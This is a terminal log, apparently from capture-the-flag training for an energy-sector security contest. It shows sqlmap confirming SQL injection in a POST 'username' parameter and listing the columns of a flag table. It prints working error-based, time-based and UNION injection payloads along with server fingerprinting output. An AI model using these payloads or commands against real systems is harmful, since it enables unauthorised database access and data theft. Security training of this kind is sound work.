 (base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$ sqlmap -u http://101.201.38.162:8888/execute.php --data "username=1" -D ctf -T flxxxxxxxxag_flag --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:38:06 /2025-04-10/
[14:38:06] [INFO] resuming back-end DBMS 'mysql'
[14:38:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=1' AND EXTRACTVALUE(4759,CONCAT(0x5c,0x716b706271,(SELECT (ELT(4759=4759,1))),0x7176717171)) AND 'ahdN'='ahdN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 3325 FROM (SELECT(SLEEP(5)))sSul) AND 'bVjF'='bVjF
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=1' UNION ALL SELECT CONCAT(0x716b706271,0x4c444a486267635a53586b7554447857666a534b4e6253577365776d4c4357656761734147545161,0x7176717171)-- -
---
[14:38:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.1
[14:38:06] [INFO] fetching columns for table 'flxxxxxxxxag_flag' in database 'ctf'
Database: ctf
Table: flxxxxxxxxag_flag
[1 column]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| flag111 | varchar(100) |
+---------+--------------+
[14:38:06] [INFO] fetched data logged to text files under '/home/www/.local/share/sqlmap/output/101.201.38.162'
[*] ending @ 14:38:06 /2025-04-10/